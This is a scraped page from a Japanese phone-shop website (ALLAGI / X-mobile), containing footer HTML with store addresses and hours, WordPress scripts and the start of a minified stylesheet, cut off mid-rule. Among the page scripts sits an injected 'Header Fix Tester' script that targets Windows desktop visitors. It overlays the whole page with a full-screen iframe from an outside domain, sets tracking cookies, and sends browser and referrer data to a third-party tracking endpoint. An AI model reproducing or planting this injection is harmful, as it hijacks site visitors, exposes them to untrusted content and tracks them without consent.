    </article>
  </main>
      <span class="loading-wait"></span>
    <footer id="footer">
        <div class="bottom-mount"><span class="background-shop"></span></div>
        <p class="copy-right">ALLAGI.company. all right reserved.</p>

        <div class="footer-logo">
          <a href="tel:0120356222">
            <figure>
              <img src="/wp-content/themes/xmobile_allagi/assy/images/common/logo.png" alt="エックスモバイル by ALLAGI">
            </figure>
            <span class="free-phone">全店舗共通ダイヤル<span class="phone-large">0120-356-222</span></span>
          </a>
        </div>
        <ul class="allagi-shops">
          <li>
            <ul class="shop-left">

              <li>
                <a href="tel:0120356222">
                  <figure><img src="/wp-content/themes/xmobile_allagi/assy/images/staff/shop-06.jpg" alt="next靭公園前店"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGI靭公園前店</li>
                    <li><span class="business-time">営業時間</span>9:00 - 18:00  定休日：水曜日</li>
                    <li>〒550-0004 大阪府大阪市西区靱本町1丁目9-15 1F</li>
                  </ul>
                </a>
              </li>
              <li>
               <a href="tel:0120356222">
                  <figure><img src="/wp-content/uploads/2022/10/shop-master.jpg" alt="梅田店"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGI梅田店</li>
                    <li><span class="business-time">営業時間</span>9:00- 18:00  定休日：水曜日</li>
                    <li>〒530-0001 大阪府大阪市北区梅田1丁目8-17 <br>大阪第一生命ビルディング1F</li>
                  </ul>
                </a>
              </li>
              <li>
                <a href="tel:0120356222">
                  <figure><img src="/wp-content/themes/xmobile_allagi/assy/images/staff/shop-09.jpg" alt="堺店"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGI堺店</li>
                    <li><span class="business-time">営業時間</span>9:00 - 18:00  定休日：水曜日</li>
                    <li>〒591-8024 大阪府堺市北区黒土町２２７２丁目１番</li>
                  </ul>
                </a>
              </li>
              <li>
                <a href="tel:0120356222">
                  <figure><img src="/wp-content/themes/xmobile_allagi/assy/images/staff/shop-03.jpg" alt="江坂店"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGI江坂店</li>
                    <li><span class="business-time">営業時間</span>9:00 - 18:00  定休日：水曜日</li>
                    <li>〒564-0051 大阪府吹田市豊津町 14-12<br>ダイトー江坂ビル 1階</li>
                  </ul>
                </a>
              </li>
			  <li>
                <a href="tel:0120356222">
                  <figure><img src="/wp-content/themes/xmobile_allagi/assy/images/staff/shop-12.jpg" alt="千里店"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGIあべの店</li>
                    <li><span class="business-time">営業時間</span>9:00 - 18:00  定休日：水曜日</li>
                    <li>〒545-0053 大阪府大阪市阿倍野区松崎町2丁目3-47</li>
                  </ul>
                </a>
              </li>
            </ul>
          </li>


          <li>
            <ul class="shop-left">
              <li>
                <a href="tel:0120356222">
                  <figure><img src="/wp-content/themes/xmobile_allagi/assy/images/staff/shop-04.jpg" alt="高槻店"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGI高槻店</li>
                    <li><span class="business-time">営業時間</span>9:00 - 18:00  定休日：水曜日</li>
                    <li>〒569-1117 大阪府高槻市天神町1丁目9-17<br>ハイムーン天神 2F</li>
                  </ul>
                </a>
              </li>
              <li>
                <a href="tel:0120356222">
                  <figure><img src="/wp-content/themes/xmobile_allagi/assy/images/staff/shop-07.jpg" alt="西宮店"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGI西宮店</li>
                    <li><span class="business-time">営業時間</span>9:00 - 18:00  定休日：水曜日</li>
                    <li>〒663-8247 兵庫県西宮市津門稲荷町３丁目１</li>
                  </ul>
                </a>
              </li>
              <li>
                <a href="tel:0120356222">
                  <figure><img src="/wp-content/themes/xmobile_allagi/assy/images/staff/shop-08.jpg" alt="花博住宅展示場"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGI花博店</li>
                    <li><span class="business-time">営業時間</span>9:30 - 17:30  定休日：水曜日</li>
                    <li>〒538-0037 大阪市鶴見区焼野１丁目南２番</li>
                  </ul>
                </a>
              </li>
              <li>
                <a href="tel:0120356222">
                  <figure><img src="/wp-content/themes/xmobile_allagi/assy/images/staff/shop-10.jpg" alt="扇町店"></figure>
                  <ul class="shop-detail">
                    <li>ALLAGI扇町店</li>
                    <li><span class="business-time">営業時間</span>9:00 - 18:00  定休日：水曜日</li>
                    <li>〒530-0041 大阪府大阪市北区天神橋4丁目8-12<br>アークビルディング1階</li>
                  </ul>
                </a>
              </li>
            </ul>
          </li>
        </ul>

        <nav class="footer-navigation">
            <ul>
            <li><a href="https://www.xmobile-allagi.jp/">HOME</a></li>
<li><a href="https://www.xmobile-allagi.jp/plan/">料金プラン</a></li><li><a href="https://www.xmobile-allagi.jp/users-voice/">お客様の声</a></li><li><a href="https://www.xmobile-allagi.jp/faq/">スマホお悩みＱ＆Ａ</a></li><li><a href="https://www.xmobile-allagi.jp/staff/">スタッフの紹介</a></li><li><a href="https://www.xmobile-allagi.jp/staff-weblog/">お知らせ</a></li><li><a href="https://www.xmobile-allagi.jp/company/">会社概要</a></li><li><a href="https://www.xmobile-allagi.jp/contact/">お問い合わせ</a></li><li><a href="https://www.xmobile-allagi.jp/privacy-policy-2/">プライバシーポリシー</a></li><li><a href="https://www.xmobile-allagi.jp/basic-policy/">反社会的勢力に対する基本方針</a></li>            </ul>
            <span id="smart-close"></span>
        </nav>
        <div class="return-top"><a href="#corporate"><img src="/wp-content/themes/xmobile_allagi/assy/images/share/xm-logo.png" alt="TOPへ戻る"><span>TOPへ戻る</span></a></div>

    </footer>

  <script src="/wp-content/themes/xmobile_allagi/assy/js/common.js"></script>
  <script src="/wp-content/themes/xmobile_allagi/assy/js/faq.js"></script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/e694cbe66ed8579eae20c6d2dc5c6a3e", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.xmobile-allagi.jp/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-03 13:04:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"You are probably offline.":["\u73fe\u5728\u30aa\u30d5\u30e9\u30a4\u30f3\u306e\u3088\u3046\u3067\u3059\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u30e1\u30c7\u30a3\u30a2\u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002 \u5199\u771f\u307e\u305f\u306f\u5927\u304d\u306a\u753b\u50cf\u306e\u5834\u5408\u306f\u3001\u7e2e\u5c0f\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"An unknown error occurred.":["\u4e0d\u660e\u306a\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"],"The response is not a valid JSON response.":["\u8fd4\u7b54\u304c\u6b63\u3057\u3044 JSON \u30ec\u30b9\u30dd\u30f3\u30b9\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.xmobile-allagi.jp/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "375c910f7a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.xmobile-allagi.jp/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.xmobile-allagi.jp/wp-content/themes/xmobile_allagi/assy/css/common.css?1768571365
body_size: 24637
content:
@charset "UTF-8";a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,td,th{font-weight:400;text-align:left;vertical-align:middle}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}*{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%}input{-webkit-appearance:none;-moz-appearance:none;appearance:none}body{@import url("https://fonts.googleapis.com/css2?family=M+PLUS+1p:wght@700;900&display=swap");color:#333;font-family:M PLUS\ 1p,Hiragino Kaku Gothic ProN,Meiryo,sans-serif;font-size:14px;font-style:normal;font-weight:100;min-width:320px;-webkit-text-size-adjust:100%}img{vertical-align:bottom;width:100%}a{text-decoration:none}a,a:active,afocus{outline:none}a:active,a:hover,a:link,a:visited{color:#c1d615;text-decoration:none}#header{background-color:hsla(0,0%,100%,.8);height:48px;left:0;padding:3px 16px;position:fixed;right:0;top:0;width:100%;z-index:10}@media (min-width:480px){#header{height:auto;padding:6px 12px 0}}#header .inner-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:480px){#header .inner-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:auto;max-width:1600px;padding:0 36px}}#header .pc-content{height:0;overflow:hidden;width:0}@media (min-width:480px){#header .pc-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:auto;height:48px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;overflow:inherit;width:100%}#header .pc-content a{color:#333;display:block;font-size:12px;font-weight:700;line-height:1em;padding:9px 0;-webkit-transition:font-size .6s;transition:font-size .6s}}@media (min-width:480px) and (min-width:480px){#header .pc-content a{font-size:11px}}@media (min-width:480px) and (min-width:992px){#header .pc-content a{font-size:12px}}@media (min-width:480px) and (min-width:1320px){#header .pc-content a{font-size:18px}}@media (min-width:480px){#header .pc-content li{margin-left:8px}}@media (min-width:480px) and (min-width:992px){#header .pc-content li{margin-left:36px}}@media (min-width:480px){#header .pc-content li:first-child{margin-left:0}}#header .logo{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}#header .logo img{width:201px}@media (min-width:480px){#header .logo img{-webkit-transition:.4s;transition:.4s;width:402px}}#header .logo .business-form{border-radius:9px;color:#fff;display:inline-block;font-size:10px;height:18px;letter-spacing:.6em;line-height:17px;margin-left:6px;text-align:center;text-indent:.6em;width:74px}@media (min-width:480px){#header .logo .business-form{border-radius:20px;font-size:22px;height:38px;line-height:38px;margin-left:12px;-webkit-transform:scale(1) translateX(0);transform:scale(1) translateX(0);-webkit-transition:.4s;transition:.4s;width:148px}}#header .logo .business-form.master{background-color:#45b649}#header .confirm{height:0;overflow:hidden;width:0}@media (min-width:480px){#header .confirm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:inherit;width:auto}}#header .confirm .free-call-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:72px}#header .confirm .free-call{border:1px solid #555;display:inline-block;font-size:1.3rem;font-weight:700;line-height:1.1em;padding:3px;text-align:center}#header .confirm .number-wrap{margin-left:14px}#header .confirm .number{display:block;font-size:3.6rem;font-weight:700}#header .confirm .time{display:block;font-size:1.4rem}#header .button-buy{overflow:hidden;width:0}@media (min-width:480px){#header .button-buy{height:60px;overflow:inherit;width:320px}}#header .button-buy a{background-color:#c1d615;color:#333;display:inline-block;font-size:3rem;font-weight:700;height:100%;line-height:1em;padding:15px 0;text-align:center;-webkit-transition:background-color .4s;transition:background-color .4s;width:100%}#header .button-buy a:hover{background-color:#adbe2d}#header .button-buy .accents{display:inline-block;font-size:85%}#header .button-cart{bottom:0;height:36px;margin:auto;position:absolute;right:56px;top:0;width:54px}#header .button-cart a{background-color:#c1d615;background-image:url(/wp-content/themes/xmobile_allagi/assy/images/common/cart.png);background-repeat:no-repeat;background-size:contain;color:#555;display:inline-block;font-size:1.4rem;font-weight:700;height:100%;padding:4px 0;text-align:center;width:100%}@media (min-width:480px){#header .button-cart{height:0;overflow:hidden;width:0}}#header #hamburger-button{height:24px;position:relative;width:24px}@media (min-width:480px){#header #hamburger-button{height:0;overflow:hidden;position:absolute;top:0;width:0}}#header #hamburger-button span{background-color:#555;border-radius:2px;display:inline-block;height:3px;position:absolute;width:24px}#header #hamburger-button span:first-of-type{top:0}#header #hamburger-button span:nth-of-type(2){bottom:0;margin:auto;top:0}#header #hamburger-button span:nth-of-type(3){bottom:0}@media (min-width:480px){#header #smart-close{height:0;overflow:hidden;width:0}#header.active .logo img{width:260px}#header.active .logo .business-form{-webkit-transform:scale(.6) translateX(-50px);transform:scale(.6) translateX(-50px)}}#animate-navigation.foundation{height:100%;left:0;position:fixed;top:-100%;width:100%;z-index:10}#animate-navigation.foundation span{background-color:#fff;height:0%;left:50%;margin:auto;position:absolute;right:0;-webkit-transform:rotate(-5deg) translateX(-50%);transform:rotate(-5deg) translateX(-50%);-webkit-transition:.8s cubic-bezier(.86,0,.07,1);transition:.8s cubic-bezier(.86,0,.07,1);width:150%}#animate-navigation.foundation span:first-of-type{top:5%}#animate-navigation.foundation span:nth-of-type(2){top:48%}#animate-navigation.foundation span:nth-of-type(3){top:88%}#animate-navigation.prep{top:0}#animate-navigation.enable .buton-close{opacity:1;-webkit-transition-delay:.2s;transition-delay:.2s}#animate-navigation.enable .buton-close span:first-of-type{-webkit-transform:rotate(45deg) translateX(0);transform:rotate(45deg) translateX(0)}#animate-navigation.enable .buton-close span:nth-of-type(2){-webkit-transform:rotate(-45deg) translateX(0);transform:rotate(-45deg) translateX(0);-webkit-transition-delay:.4s;transition-delay:.4s}#animate-navigation.enable span{height:36%}#animate-navigation.enable span:first-of-type{top:-6%}#animate-navigation.enable span:nth-of-type(2){top:30%}#animate-navigation.enable span:nth-of-type(3){top:66%}#animate-navigation .buton-close{background-color:#333;border-radius:50%;height:26px;opacity:0;position:absolute;right:15px;top:15px;-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1);width:26px;z-index:15}#animate-navigation .buton-close span{background-color:#555;bottom:0;height:3px;left:0;margin:auto;right:0;top:0;-webkit-transform:rotate(0deg) translateX(0);transform:rotate(0deg) translateX(0);-webkit-transition:.8s;transition:.8s;width:16px}#animate-navigation .buton-close span:first-of-type{top:0;-webkit-transform:rotate(45deg) translateX(160vw);transform:rotate(45deg) translateX(160vw)}#animate-navigation .buton-close span:nth-of-type(2){top:0;-webkit-transform:rotate(-45deg) translateX(-160vw);transform:rotate(-45deg) translateX(-160vw)}#animate-navigation .buton-close:before{background-color:#fff;border-radius:50%;bottom:0;content:"";height:22px;left:0;margin:auto;position:absolute;right:0;top:0;width:22px}.content-menu.smart{margin-top:120px;padding:0 15px;position:relative}@media (min-width:480px){.content-menu.smart{height:0;overflow:hidden;width:0}}.content-menu.smart li{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:.6s;transition:.6s}.content-menu.smart li:first-of-type{-webkit-transition-delay:.35s;transition-delay:.35s}.content-menu.smart li:nth-of-type(2){-webkit-transition-delay:.3s;transition-delay:.3s}.content-menu.smart li:nth-of-type(3){-webkit-transition-delay:.15s;transition-delay:.15s}.content-menu.smart li:nth-of-type(4){-webkit-transition-delay:.1s;transition-delay:.1s}.content-menu.smart li:nth-of-type(5){-webkit-transition-delay:.05s;transition-delay:.05s}.content-menu.smart li:nth-of-type(6){-webkit-transition-delay:0s;transition-delay:0s}.content-menu.smart li a{display:block;font-size:20px;line-height:2em;margin-left:20vw}.content-menu.smart.enable li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.content-menu.smart.enable li:first-of-type{-webkit-transition-delay:0s;transition-delay:0s}.content-menu.smart.enable li:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}.content-menu.smart.enable li:nth-of-type(3){-webkit-transition-delay:.2s;transition-delay:.2s}.content-menu.smart.enable li:nth-of-type(4){-webkit-transition-delay:.3s;transition-delay:.3s}.content-menu.smart.enable li:nth-of-type(5){-webkit-transition-delay:.4s;transition-delay:.4s}.content-menu.smart.enable li:nth-of-type(6){-webkit-transition-delay:.5s;transition-delay:.5s}.content-navigation.outline{height:0;overflow:hidden;width:0}@media (min-width:480px){.content-navigation.outline{height:auto;left:0;margin:auto;max-width:1200px;overflow:inherit;position:absolute;right:0;top:0;width:100%}}.content-navigation.wrap a:active,.content-navigation.wrap a:hover,.content-navigation.wrap a:link,.content-navigation.wrap a:visited{color:#fff;padding:0 20px;text-decoration:none}@media (min-width:480px){.content-navigation.wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;line-height:80px;margin-left:auto;padding:0 20px;-webkit-transition:.6s;transition:.6s;width:800px}}.bread-crumb{margin:12px auto auto;max-width:1600px;-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}.bread-crumb ol{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:auto;margin-right:auto;padding:0 15px;width:100%}@media (min-width:480px){.bread-crumb ol{padding:0 40px}}.bread-crumb ol li{color:#555;padding-right:1em;position:relative}.bread-crumb ol li:before{border-right:2px solid #555;border-top:2px solid #555;bottom:0;content:"";display:inline-block;height:4px;left:-11px;margin:auto;position:absolute;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:4px}.bread-crumb ol li:first-of-type{width:60px}.bread-crumb ol li:first-of-type:before{content:none}.bread-crumb ol a,.bread-crumb ol a:active,.bread-crumb ol a:hover,.bread-crumb ol a:link,.bread-crumb ol a:visited{color:#555}.develop-center-line{background-color:red;height:100%;left:0;margin:auto;position:fixed;right:0;top:0;width:1px}.develop-center-line.hr{bottom:0;height:1px;width:100%}#footer{margin-bottom:90px;margin-top:90px;overflow:hidden;position:relative}@media (min-width:480px){#footer{margin-bottom:0;margin-top:72px}}#footer .bottom-mount{background-color:#f2f2f2;height:1165px;overflow:hidden;-webkit-transform:skewY(-15deg) translateY(50px);transform:skewY(-15deg) translateY(50px)}@media (min-width:480px){#footer .bottom-mount{height:940px;-webkit-transform:skewY(-15deg) translateY(300px);transform:skewY(-15deg) translateY(300px)}}#footer .bottom-mount .background-shop{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/common/footer.jpg);background-repeat:no-repeat;background-size:cover;display:block;height:100%;position:relative;-webkit-transform:skewY(15deg) translateY(-50px);transform:skewY(15deg) translateY(-50px);width:100%}@media (min-width:480px){#footer .bottom-mount .background-shop{height:890px;-webkit-transform:skewY(15deg) translateY(-260px);transform:skewY(15deg) translateY(-260px)}}#footer .bottom-mount .background-shop:before{background-color:rgba(190,212,22,.85);content:"";height:100%;left:0;position:absolute;top:0;width:100%}#footer .info{bottom:40px;height:120px;position:absolute;right:16px;width:50%;z-index:1}@media (min-width:480px){#footer .info{bottom:158px;height:auto;right:30.2083333333vw;width:auto}}#footer .info p:first-of-type{font-size:18px;font-weight:700;line-height:1.35em}@media (min-width:480px){#footer .info p:first-of-type{font-size:24px}}#footer .info p:nth-of-type(2),#footer .info p:nth-of-type(3),#footer .info p:nth-of-type(4),#footer .info p:nth-of-type(5){font-size:12px;font-weight:700;line-height:1.5em}@media (min-width:480px){#footer .info p:nth-of-type(2),#footer .info p:nth-of-type(3),#footer .info p:nth-of-type(4),#footer .info p:nth-of-type(5){font-size:16px}}#footer .footer-navigation{height:0;overflow:hidden;width:0}@media (min-width:480px){#footer .footer-navigation{height:240px;overflow:inherit;position:absolute;right:-3vw;top:415px;width:300px}}@media (min-width:1530px){#footer .footer-navigation{right:10vw}}#footer .footer-navigation ul li a{color:#fff;display:inline-block;font-size:16px;font-weight:700;line-height:1.5em}#footer .return-top{background-color:#fff;border:2px solid #c1d615;border-radius:3px 0 0 3px;bottom:14.4%;height:48px;position:fixed;right:-3px;width:72px;z-index:1}#footer .return-top a{display:inline-block;padding:3px 6px;text-align:center}@media (min-width:480px){#footer .return-top a{padding:10px 15px}}#footer .return-top img{width:40px}@media (min-width:480px){#footer .return-top img{width:86px}#footer .return-top{border:3px solid #c1d615;border-radius:6px 0 0 6px;height:96px;width:160px}}#footer .return-top span{color:#555;display:block;font-size:8px;font-weight:700;margin-top:4px}@media (min-width:480px){#footer .return-top span{font-size:14px}}#footer .copy-right{background-color:#555;bottom:0;color:#fff;font-size:10px;height:24px;line-height:24px;position:absolute;text-align:center;width:100%}#footer .footer-logo{left:16px;position:absolute;top:0}@media (min-width:480px){#footer .footer-logo{left:0;margin:auto;max-width:1080px;right:0;top:-16px}}@media (min-width:1400px){#footer .footer-logo{left:10vw;right:inherit;top:-16px}}#footer .footer-logo figure{max-width:210px;width:100%}@media (min-width:480px){#footer .footer-logo figure{max-width:350px}}#footer .footer-logo .free-phone{color:#444;display:inline-block;font-size:1.4rem;font-weight:700;margin-top:10px}@media (min-width:480px){#footer .footer-logo .free-phone{font-size:1.8rem;margin-top:14px}}#footer .footer-logo .free-phone .phone-large{display:block;font-size:3.2rem;line-height:1;position:relative;text-indent:.75em}@media (min-width:480px){#footer .footer-logo .free-phone .phone-large{font-size:4.4rem;text-indent:0}}#footer .footer-logo .free-phone .phone-large:before{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/common/phone.png);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;top:0;width:21px}@media (min-width:480px){#footer .footer-logo .free-phone .phone-large:before{content:none}}#footer .footer-logo .free-phone .pc-hide{display:inline-block;width:20.6666666667px}@media (min-width:480px){#footer .footer-logo .free-phone .pc-hide{overflow:hidden;width:0}}#footer .footer-logo a{display:block}#footer .allagi-shops{left:0;padding:0 16px;position:absolute;top:100px;width:100%}@media (min-width:480px){#footer .allagi-shops{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;left:0;margin:auto;max-width:1080px;padding:0;right:0;top:118px}}@media (min-width:992px){#footer .allagi-shops{top:118px}}@media (min-width:1400px){#footer .allagi-shops{left:10vw;right:inherit;top:152px}}#footer .allagi-shops>li{width:100%}@media (min-width:480px){#footer .allagi-shops>li{width:50%}}#footer .allagi-shops .shop-left>li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:16px;width:100%}#footer .allagi-shops .shop-left figure{margin-right:12px;width:72px}@media (min-width:480px){#footer .allagi-shops .shop-left figure{margin-right:18px;width:108px}}#footer .allagi-shops .shop-detail li:first-of-type{font-size:1.6rem;font-weight:700;line-height:1em}@media (min-width:480px){#footer .allagi-shops .shop-detail li:first-of-type{font-size:2.4rem}}#footer .allagi-shops .shop-detail li:nth-of-type(2){font-size:1.2rem;line-height:1.5em;margin-top:4px}@media (min-width:480px){#footer .allagi-shops .shop-detail li:nth-of-type(2){font-size:1.6rem;margin-top:6px}}#footer .allagi-shops .shop-detail li:nth-of-type(3){font-size:1.2rem;line-height:1.5em}@media (min-width:480px){#footer .allagi-shops .shop-detail li:nth-of-type(3){font-size:1.6rem}}#footer .allagi-shops 